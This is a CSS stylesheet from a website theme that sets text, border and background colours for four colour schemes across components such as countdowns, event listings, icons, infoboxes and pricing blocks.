.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #a8816c;
}
.scheme_brown .sc_form .picker__list-item--disabled,
.scheme_brown .sc_form .picker__list-item--disabled:hover,
.scheme_brown .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #a8816c;
}
.scheme_orange .sc_form .picker__list-item--disabled,
.scheme_orange .sc_form .picker__list-item--disabled:hover,
.scheme_orange .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #a8816c;
}
.scheme_blue .sc_form .picker__list-item--disabled,
.scheme_blue .sc_form .picker__list-item--disabled:hover,
.scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #a8816c;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #809621;
}
.scheme_brown .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_brown .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #a84b39;
}
.scheme_orange .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_orange .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #d19340;
}
.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #6a969c;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #a8816c;
}
.scheme_brown .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #a8816c;
}
.scheme_orange .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #a8816c;
}
.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #a8816c;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #fcfaf9;
}
.scheme_brown .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #fcfaf9;
}
.scheme_orange .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #fcfaf9;
}
.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #fcfaf9;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #809621;
}
.scheme_brown .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #a84b39;
}
.scheme_orange .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #d19340;
}
.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #6a969c;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #809621;
}
.scheme_brown .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #a84b39;
}
.scheme_orange .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #d19340;
}
.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #6a969c;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #809621;
}
.scheme_brown .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #a84b39;
}
.scheme_orange .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #d19340;
}
.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #6a969c;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #809621;
}
.scheme_brown .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #a84b39;
}
.scheme_orange .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #d19340;
}
.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #6a969c;
}
.scheme_original .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_brown .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_orange .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_blue .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #fd4f05;
}
.scheme_brown .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #f2a94a;
}
.scheme_orange .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #5f9e96;
}
.scheme_blue .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #99643a;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item,
.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #fd4f05;
}
.scheme_brown .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item,
.scheme_brown .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #f2a94a;
}
.scheme_orange .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item,
.scheme_orange .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #5f9e96;
}
.scheme_blue .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item,
.scheme_blue .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  color: #99643a;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #809621;
}
.scheme_brown .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #a84b39;
}
.scheme_orange .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #d19340;
}
.scheme_blue .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #6a969c;
}
.scheme_original .sc_emailer {
  border-color: #a8816c;
}
.scheme_brown .sc_emailer {
  border-color: #a8816c;
}
.scheme_orange .sc_emailer {
  border-color: #a8816c;
}
.scheme_blue .sc_emailer {
  border-color: #a8816c;
}
.scheme_original .sc_events_item .sc_events_item_readmore {
  color: #4b4745;
}
.scheme_brown .sc_events_item .sc_events_item_readmore {
  color: #4b4745;
}
.scheme_orange .sc_events_item .sc_events_item_readmore {
  color: #4b4745;
}
.scheme_blue .sc_events_item .sc_events_item_readmore {
  color: #4b4745;
}
.scheme_original .sc_events_item .sc_events_item_readmore span {
  color: #809621;
}
.scheme_brown .sc_events_item .sc_events_item_readmore span {
  color: #a84b39;
}
.scheme_orange .sc_events_item .sc_events_item_readmore span {
  color: #d19340;
}
.scheme_blue .sc_events_item .sc_events_item_readmore span {
  color: #6a969c;
}
.scheme_original .sc_events_item .sc_events_item_readmore:hover,
.scheme_original .sc_events_item .sc_events_item_readmore:hover span {
  color: #809621;
}
.scheme_brown .sc_events_item .sc_events_item_readmore:hover,
.scheme_brown .sc_events_item .sc_events_item_readmore:hover span {
  color: #a84b39;
}
.scheme_orange .sc_events_item .sc_events_item_readmore:hover,
.scheme_orange .sc_events_item .sc_events_item_readmore:hover span {
  color: #d19340;
}
.scheme_blue .sc_events_item .sc_events_item_readmore:hover,
.scheme_blue .sc_events_item .sc_events_item_readmore:hover span {
  color: #6a969c;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  background-color: #ffffff;
}
.scheme_brown .sc_events_style_events-1 .sc_events_item {
  background-color: #ffffff;
}
.scheme_orange .sc_events_style_events-1 .sc_events_item {
  background-color: #ffffff;
}
.scheme_blue .sc_events_style_events-1 .sc_events_item {
  background-color: #ffffff;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  color: #938884;
}
.scheme_brown .sc_events_style_events-1 .sc_events_item {
  color: #938884;
}
.scheme_orange .sc_events_style_events-1 .sc_events_item {
  color: #938884;
}
.scheme_blue .sc_events_style_events-1 .sc_events_item {
  color: #938884;
}
.scheme_original .sc_events_style_events-2 .sc_events_item {
  border-color: #d7d0cd;
}
.scheme_brown .sc_events_style_events-2 .sc_events_item {
  border-color: #e5e1dd;
}
.scheme_orange .sc_events_style_events-2 .sc_events_item {
  border-color: #e5e1dd;
}
.scheme_blue .sc_events_style_events-2 .sc_events_item {
  border-color: #e5e1dd;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  background-color: #809621;
}
.scheme_brown .sc_events_style_events-2 .sc_events_item_date {
  background-color: #a84b39;
}
.scheme_orange .sc_events_style_events-2 .sc_events_item_date {
  background-color: #d19340;
}
.scheme_blue .sc_events_style_events-2 .sc_events_item_date {
  background-color: #6a969c;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  color: #ffffff;
}
.scheme_brown .sc_events_style_events-2 .sc_events_item_date {
  color: #ffffff;
}
.scheme_orange .sc_events_style_events-2 .sc_events_item_date {
  color: #ffffff;
}
.scheme_blue .sc_events_style_events-2 .sc_events_item_date {
  color: #ffffff;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_original .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #d7d0cd;
}
.scheme_brown .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_brown .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #e5e1dd;
}
.scheme_orange .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_orange .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #e5e1dd;
}
.scheme_blue .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_blue .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #e5e1dd;
}
.scheme_original .sc_highlight_style_1 {
  background-color: #809621;
}
.scheme_brown .sc_highlight_style_1 {
  background-color: #a84b39;
}
.scheme_orange .sc_highlight_style_1 {
  background-color: #d19340;
}
.scheme_blue .sc_highlight_style_1 {
  background-color: #6a969c;
}
.scheme_original .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_brown .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_orange .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_blue .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_original .sc_highlight_style_2 {
  color: #fd4f05;
}
.scheme_brown .sc_highlight_style_2 {
  color: #f2a94a;
}
.scheme_orange .sc_highlight_style_2 {
  color: #5f9e96;
}
.scheme_blue .sc_highlight_style_2 {
  color: #99643a;
}
.sc_highlight_style_2:hover {
  border-bottom: 1px solid;
}
.scheme_original .sc_highlight_style_3 {
  background-color: #fcfaf9;
}
.scheme_brown .sc_highlight_style_3 {
  background-color: #fcfaf9;
}
.scheme_orange .sc_highlight_style_3 {
  background-color: #fcfaf9;
}
.scheme_blue .sc_highlight_style_3 {
  background-color: #fcfaf9;
}
.scheme_original .sc_highlight_style_3 {
  color: #cbcbcb;
}
.scheme_brown .sc_highlight_style_3 {
  color: #cbcbcb;
}
.scheme_orange .sc_highlight_style_3 {
  color: #cbcbcb;
}
.scheme_blue .sc_highlight_style_3 {
  color: #cbcbcb;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_brown .sc_icon_hover:hover,
.scheme_brown a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_orange .sc_icon_hover:hover,
.scheme_orange a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_blue .sc_icon_hover:hover,
.scheme_blue a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  background-color: #809621;
}
.scheme_brown .sc_icon_hover:hover,
.scheme_brown a:hover .sc_icon_hover {
  background-color: #a84b39;
}
.scheme_orange .sc_icon_hover:hover,
.scheme_orange a:hover .sc_icon_hover {
  background-color: #d19340;
}
.scheme_blue .sc_icon_hover:hover,
.scheme_blue a:hover .sc_icon_hover {
  background-color: #6a969c;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  background-color: #809621;
}
.scheme_brown .sc_icon_shape_round.sc_icon,
.scheme_brown .sc_icon_shape_square.sc_icon {
  background-color: #a84b39;
}
.scheme_orange .sc_icon_shape_round.sc_icon,
.scheme_orange .sc_icon_shape_square.sc_icon {
  background-color: #d19340;
}
.scheme_blue .sc_icon_shape_round.sc_icon,
.scheme_blue .sc_icon_shape_square.sc_icon {
  background-color: #6a969c;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  border-color: #809621;
}
.scheme_brown .sc_icon_shape_round.sc_icon,
.scheme_brown .sc_icon_shape_square.sc_icon {
  border-color: #a84b39;
}
.scheme_orange .sc_icon_shape_round.sc_icon,
.scheme_orange .sc_icon_shape_square.sc_icon {
  border-color: #d19340;
}
.scheme_blue .sc_icon_shape_round.sc_icon,
.scheme_blue .sc_icon_shape_square.sc_icon {
  border-color: #6a969c;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_brown .sc_icon_shape_round.sc_icon,
.scheme_brown .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_orange .sc_icon_shape_round.sc_icon,
.scheme_orange .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_blue .sc_icon_shape_round.sc_icon,
.scheme_blue .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  color: #809621;
}
.scheme_brown .sc_icon_shape_round.sc_icon:hover,
.scheme_brown .sc_icon_shape_square.sc_icon:hover,
.scheme_brown a:hover .sc_icon_shape_round.sc_icon,
.scheme_brown a:hover .sc_icon_shape_square.sc_icon {
  color: #a84b39;
}
.scheme_orange .sc_icon_shape_round.sc_icon:hover,
.scheme_orange .sc_icon_shape_square.sc_icon:hover,
.scheme_orange a:hover .sc_icon_shape_round.sc_icon,
.scheme_orange a:hover .sc_icon_shape_square.sc_icon {
  color: #d19340;
}
.scheme_blue .sc_icon_shape_round.sc_icon:hover,
.scheme_blue .sc_icon_shape_square.sc_icon:hover,
.scheme_blue a:hover .sc_icon_shape_round.sc_icon,
.scheme_blue a:hover .sc_icon_shape_square.sc_icon {
  color: #6a969c;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_brown .sc_icon_shape_round.sc_icon:hover,
.scheme_brown .sc_icon_shape_square.sc_icon:hover,
.scheme_brown a:hover .sc_icon_shape_round.sc_icon,
.scheme_brown a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_orange .sc_icon_shape_round.sc_icon:hover,
.scheme_orange .sc_icon_shape_square.sc_icon:hover,
.scheme_orange a:hover .sc_icon_shape_round.sc_icon,
.scheme_orange a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_blue .sc_icon_shape_round.sc_icon:hover,
.scheme_blue .sc_icon_shape_square.sc_icon:hover,
.scheme_blue a:hover .sc_icon_shape_round.sc_icon,
.scheme_blue a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_original figure figcaption,
.scheme_original .sc_image figcaption {
  background-color: rgba(75,71,69,0.6);
}
.scheme_brown figure figcaption,
.scheme_brown .sc_image figcaption {
  background-color: rgba(75,71,69,0.6);
}
.scheme_orange figure figcaption,
.scheme_orange .sc_image figcaption {
  background-color: rgba(75,71,69,0.6);
}
.scheme_blue figure figcaption,
.scheme_blue .sc_image figcaption {
  background-color: rgba(75,71,69,0.6);
}
.scheme_original .infobox_title,
.scheme_original .sc_infobox {
  color: #ffffff;
}
.scheme_brown .infobox_title,
.scheme_brown .sc_infobox {
  color: #ffffff;
}
.scheme_orange .infobox_title,
.scheme_orange .sc_infobox {
  color: #ffffff;
}
.scheme_blue .infobox_title,
.scheme_blue .sc_infobox {
  color: #ffffff;
}
.scheme_original .sc_infobox.sc_infobox_style_regular .infobox_title {
  color: #4b4745;
}
.scheme_brown .sc_infobox.sc_infobox_style_regular .infobox_title {
  color: #4b4745;
}
.scheme_orange .sc_infobox.sc_infobox_style_regular .infobox_title {
  color: #4b4745;
}
.scheme_blue .sc_infobox.sc_infobox_style_regular .infobox_title {
  color: #4b4745;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  color: #938884;
}
.scheme_brown .sc_infobox.sc_infobox_style_regular {
  color: #938884;
}
.scheme_orange .sc_infobox.sc_infobox_style_regular {
  color: #938884;
}
.scheme_blue .sc_infobox.sc_infobox_style_regular {
  color: #938884;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  background-color: #ffffff;
}
.scheme_brown .sc_infobox.sc_infobox_style_regular {
  background-color: #ffffff;
}
.scheme_orange .sc_infobox.sc_infobox_style_regular {
  background-color: #ffffff;
}
.scheme_blue .sc_infobox.sc_infobox_style_regular {
  background-color: #ffffff;
}
.scheme_original .sc_infobox.sc_infobox_style_regular:before {
  color: #fd4f05;
}
.scheme_brown .sc_infobox.sc_infobox_style_regular:before {
  color: #f2a94a;
}
.scheme_orange .sc_infobox.sc_infobox_style_regular:before {
  color: #5f9e96;
}
.scheme_blue .sc_infobox.sc_infobox_style_regular:before {
  color: #99643a;
}
.scheme_original ol > li::before,
.scheme_original .sc_list_style_iconed li:before,
.scheme_original .sc_list_style_iconed .sc_list_icon {
  color: #fd4f05;
}
.scheme_brown ol > li::before,
.scheme_brown .sc_list_style_iconed li:before,
.scheme_brown .sc_list_style_iconed .sc_list_icon {
  color: #f2a94a;
}
.scheme_orange ol > li::before,
.scheme_orange .sc_list_style_iconed li:before,
.scheme_orange .sc_list_style_iconed .sc_list_icon {
  color: #5f9e96;
}
.scheme_blue ol > li::before,
.scheme_blue .sc_list_style_iconed li:before,
.scheme_blue .sc_list_style_iconed .sc_list_icon {
  color: #99643a;
}
.scheme_original .sc_list_style_iconed li .sc_list_title {
  color: #4b4745;
}
.scheme_brown .sc_list_style_iconed li .sc_list_title {
  color: #4b4745;
}
.scheme_orange .sc_list_style_iconed li .sc_list_title {
  color: #4b4745;
}
.scheme_blue .sc_list_style_iconed li .sc_list_title {
  color: #4b4745;
}
.scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
  color: #809621;
}
.scheme_brown .sc_list_style_iconed li a:hover .sc_list_title {
  color: #a84b39;
}
.scheme_orange .sc_list_style_iconed li a:hover .sc_list_title {
  color: #d19340;
}
.scheme_blue .sc_list_style_iconed li a:hover .sc_list_title {
  color: #6a969c;
}
.scheme_original .sc_list_style_iconed li {
  color: #809621;
}
.scheme_brown .sc_list_style_iconed li {
  color: #a84b39;
}
.scheme_orange .sc_list_style_iconed li {
  color: #d19340;
}
.scheme_blue .sc_list_style_iconed li {
  color: #6a969c;
}
.scheme_original .sc_list_style_ul li {
  color: #fd4f05;
}
.scheme_brown .sc_list_style_ul li {
  color: #f2a94a;
}
.scheme_orange .sc_list_style_ul li {
  color: #5f9e96;
}
.scheme_blue .sc_list_style_ul li {
  color: #99643a;
}
.scheme_original .sc_line {
  border-color: #a8816c;
}
.scheme_brown .sc_line {
  border-color: #a8816c;
}
.scheme_orange .sc_line {
  border-color: #a8816c;
}
.scheme_blue .sc_line {
  border-color: #a8816c;
}
.scheme_original .sc_line .sc_line_title {
  color: #4b4745;
}
.scheme_brown .sc_line .sc_line_title {
  color: #4b4745;
}
.scheme_orange .sc_line .sc_line_title {
  color: #4b4745;
}
.scheme_blue .sc_line .sc_line_title {
  color: #4b4745;
}
.scheme_original .sc_line .sc_line_title {
  background-color: #ffffff;
}
.scheme_brown .sc_line .sc_line_title {
  background-color: #ffffff;
}
.scheme_orange .sc_line .sc_line_title {
  background-color: #ffffff;
}
.scheme_blue .sc_line .sc_line_title {
  background-color: #ffffff;
}
.scheme_original .sc_popup:before {
  background-color: #809621;
}
.scheme_brown .sc_popup:before {
  background-color: #a84b39;
}
.scheme_orange .sc_popup:before {
  background-color: #d19340;
}
.scheme_blue .sc_popup:before {
  background-color: #6a969c;
}
.scheme_original .sc_price .sc_price_currency,
.scheme_original .sc_price .sc_price_money,
.scheme_original .sc_price .sc_price_penny {
  color: #4b4745;
}
.scheme_brown .sc_price .sc_price_currency,
.scheme_brown .sc_price .sc_price_money,
.scheme_brown .sc_price .sc_price_penny {
  color: #4b4745;
}
.scheme_orange .sc_price .sc_price_currency,
.scheme_orange .sc_price .sc_price_money,
.scheme_orange .sc_price .sc_price_penny {
  color: #4b4745;
}
.scheme_blue .sc_price .sc_price_currency,
.scheme_blue .sc_price .sc_price_money,
.scheme_blue .sc_price .sc_price_penny {
  color: #4b4745;
}
.scheme_original .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_brown .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_orange .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_blue .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_original .sc_price_block .sc_price_block_title {
  background-color: rgba(253,79,5,0.5);
}
.scheme_brown .sc_price_block .sc_price_block_title {
  background-color: rgba(242,169,74,0.5);
}
.scheme_orange .sc_price_block .sc_price_block_title {
  background-color: rgba(95,158,150,0.5);
}
.scheme_blue .sc_price_block .sc_price_block_title {
  background-color: rgba(153,100,58,0.5);
}
.scheme_original .sc_price_block .sc_price_block_title {
  color: #ffffff;
}
.scheme_brown .sc_price_block .sc_price_block_title {
  color: #ffffff;
}
.scheme_orange .sc_price_block .sc_price_block_title {
  color: #ffffff;
}
.scheme_blue .sc_price_block .sc_price_block_title {
  color: #ffffff;
}
.scheme_original .sc_price_block,
.scheme_original .sc_price_block .sc_price_block_money * {
  color: #938884;
}
.scheme_brown .sc_price_block,
.scheme_brown .sc_price_block .sc_price_block_money * {
  color: #938884;
}
.scheme_orange .sc_price_block,
.scheme_orange .sc_price_block .sc_price_block_money * {
  color: #938884;
}
.scheme_blue .sc_price_block,
.scheme_blue .sc_price_block .sc_price_block_money * {
  color: #938884;
}
.scheme_original .sc_price_block,
.scheme_original .sc_price_block .sc_price_block_money * {
  background-color: #f5f4f4;
}
.scheme_brown .sc_price_block,
.scheme_brown .sc_price_block .sc_price_block_money * {
  background-color: #f3f0ec;
}
.scheme_orange .sc_price_block,
.scheme_orange .sc_price_block .sc_price_block_money * {
  background-color: #f3f0ec;
}
.scheme_blue .sc_price_block,
.scheme_blue .sc_price_block .sc_price_block_money * {
  background-color: #f3f0ec;
}
.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_title {
  background-color: rgba(253,79,5,0.7);
}
.scheme_brown .sc_price_block.sc_price_block_style_2 .sc_price_block_title {
  background-color: rgba(242,169,74,0.7);
}
.scheme_orange .sc_price_block.sc_price_block_style_2 .sc_price_block_title {
  background-color: rgba(95,158,150,0.7);
}
.scheme_blue .sc_price_block.sc_price_block_style_2 .sc_price_block_title {
  background-color: rgba(153,100,58,0.7);
}
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  background-color: #fd4f05;
}
.scheme_brown .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  background-color: #f2a94a;
}
.scheme_orange .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  background-color: #5f9e96;
}
.scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  background-color: #99643a;
}
.scheme_original .sc_price_block .sc_price_block_money:before {
  color: #fd4f05;
}
.scheme_brown .sc_price_block .sc_price_block_money:before {
  color: #f2a94a;
}
.scheme_orange .sc_price_block .sc_price_block_money:before {
  color: #5f9e96;
}
.scheme_blue .sc_price_block .sc_price_block_money:before {
  color: #99643a;
}
.scheme_original .sc_price .sc_price_period,
.scheme_original .sc_price .sc_price_penny,
.scheme_original .sc_price_block .sc_price_block_money .sc_price_money,
.scheme_original .sc_price_block .sc_price_block_money .sc_price_currency {
  color: #4b4745;
}
.scheme_brown .sc_price .sc_price_period,
.scheme_brown .sc_price .sc_price_penny,
.scheme_brown .sc_price_block .sc_price_block_money .sc_price_money,
.scheme_brown .sc_price_block .sc_price_block_money .sc_price_currency {
  color: #4b4745;
}
.scheme_orange .sc_price .sc_price_period,
.scheme_orange .sc_price .sc_price_penny,
.scheme_orange .sc_price_block .sc_price_block_money .sc_price_money,
.scheme_orange .sc_price_block .sc_price_block_money .sc_price_currency {
  color: #4b4745;
}
.scheme_blue .sc_price .sc_price_period,
.scheme_blue .sc_price .sc_price_penny,
.scheme_blue .sc_price_block .sc_price_block_money .sc_price_money,
.scheme_blue .sc_price_block .sc_price_block_money .sc_price_currency {
  color: #4b4745;
}
.scheme_original .sc_price_block .sc_price_block_link,
.scheme_original .sc_price_block .sc_price_block_description,
.scheme_original .sc_price_block .sc_price_block_money {
  border-color: #d7d0cd;
}
.scheme_brown .sc_price_block .sc_price_block_link,
.scheme_brown .sc_price_block .sc_price_block_description,
.scheme_brown .sc_price_block .sc_price_block_money {
  border-color: #e5e1dd;
}
.scheme_orange .sc_price_block .sc_price_block_link,
.scheme_orange .sc_price_block .sc_price_block_description,
.scheme_orange .sc_price_block .sc_price_block_money {
  border-color: #e5e1dd;
}
.scheme_blue .sc_price_block .sc_price_block_link,
.scheme_blue .sc_price_block .sc_price_block_description,
.scheme_blue .sc_price_block .sc_price_block_money {
  border-color: #e5e1dd;
}
.scheme_original .sc_price_block .sc_price_block_money:after {
  background-color: #d7d0cd;
}
.scheme_brown .sc_price_block .sc_price_block_money:after {
  background-color: #e5e1dd;
}
.scheme_orange .sc_price_block .sc_price_block_money:after {
  background-color: #e5e1dd;
}
.scheme_blue .sc_price_block .sc_price_block_money:after {
  background-color: #e5e1dd;
}
.sc_price_block .sc_button.sc_button_style_filled {
  background: transparent;
}
.scheme_original .sc_price_block .sc_button.sc_button_style_filled {
  border-color: #4b4745;
}
.scheme_brown .sc_price_block .sc_button.sc_button_style_filled {
  border-color: #4b4745;
}
.scheme_orange .sc_price_block .sc_button.sc_button_style_filled {
  border-color: #4b4745;
}
.scheme_blue .sc_price_block .sc_button.sc_button_style_filled {
  border-color: #4b4745;
}
.scheme_original .sc_price_block .sc_button.sc_button_style_filled {
  color: #4b4745;
}
.scheme_brown .sc_price_block .sc_button.sc_button_style_filled {
  color: #4b4745;
}
.scheme_orange .sc_price_block .sc_button.sc_button_style_filled {
  color: #4b4745;
}
.scheme_blue .sc_price_block .sc_button.sc_button_style_filled {
  color: #4b4745;
}
.scheme_original .sc_price_block .sc_button.sc_button_style_filled:hover {
  border-color: #4b4745;
}
.scheme_brown .sc_price_block .sc_button.sc_button_style_filled:hover {
  border-color: #4b4745;
}
.scheme_orange .sc_price_block .sc_button.sc_button_style_filled:hover {
  border-color: #4b4745;
}
.scheme_blue .sc_price_block .sc_button.sc_button_style_filled:hover {
  border-color: #4b4745;
}
.scheme_original .sc_price_block .sc_button.sc_button_style_filled:hover {
  background-color: #4b4745;
}
.scheme_brown .sc_price_block .sc_button.sc_button_style_filled:hover {
  background-color: #4b4745;
}
.scheme_orange .sc_price_block .sc_button.sc_button_style_filled:hover {
  background-color: #4b4745;
}
.scheme_blue .sc_price_block .sc_button.sc_button_style_filled:hover {
  background-color: #4b4745;
}
.scheme_original .sc_price_block .sc_button.sc_button_style_filled:hover {
  color: #ffffff;
}
.scheme_brown .sc_price_block .sc_button.sc_button_style_filled:hover {
  color: #ffffff;
}
.scheme_orange .sc_price_block .sc_button.sc_button_style_filled:hover {
  color: #ffffff;
}
.scheme_blue .sc_price_block .sc_button.sc_button_style_filled:hover {
  color: #ffffff;
}
.scheme_original .sc_promo_inner {
  background-color: #f5f4f4;
}
.scheme_brown .sc_promo_inner {
  background-color: #f3f0ec;
}
.scheme_orange .sc_promo_inner {
  background-color: #f3f0ec;
}
.scheme_blue .sc_promo_inner {
  background-color: #f3f0ec;
}
.scheme_original .sc_recent_news_header {
  border-color: #4b4745;
}
.scheme_brown .sc_recent_news_header {
  border-color: #4b4745;
}
.scheme_orange .sc_recent_news_header {
  border-color: #4b4745;
}
.scheme_blue .sc_recent_news_header {
  border-color: #4b4745;
}
.scheme_original .sc_recent_news_header_category_item_more {
  color: #809621;
}
.scheme_brown .sc_recent_news_header_category_item_more {
  color: #a84b39;
}
.scheme_orange .sc_recent_news_header_category_item_more {
  color: #d19340;
}
.scheme_blue .sc_recent_news_header_category_item_more {
  color: #6a969c;
}
.scheme_original .sc_recent_news_header_more_categories {
  border-color: #a8816c;
}
.scheme_brown .sc_recent_news_header_more_categories {
  border-color: #a8816c;
}
.scheme_orange .sc_recent_news_header_more_categories {
  border-color: #a8816c;
}
.scheme_blue .sc_recent_news_header_more_categories {
  border-color: #a8816c;
}
.scheme_original .sc_recent_news_header_more_categories {
  background-color: #fcfaf9;
}
.scheme_brown .sc_recent_news_header_more_categories {
  background-color: #fcfaf9;
}
.scheme_orange .sc_recent_news_header_more_categories {
  background-color: #fcfaf9;
}
.scheme_blue .sc_recent_news_header_more_categories {
  background-color: #fcfaf9;
}
.scheme_original .sc_recent_news_header_more_categories > a {
  color: #75372a;
}
.scheme_brown .sc_recent_news_header_more_categories > a {
  color: #75372a;
}
.scheme_orange .sc_recent_news_header_more_categories > a {
  color: #75372a;
}
.scheme_blue .sc_recent_news_header_more_categories > a {
  color: #75372a;
}
.scheme_original .sc_recent_news_header_more_categories > a:hover {
  color: #574139;
}
.scheme_brown .sc_recent_news_header_more_categories > a:hover {
  color: #189799;
}
.scheme_orange .sc_recent_news_header_more_categories > a:hover {
  color: #189799;
}
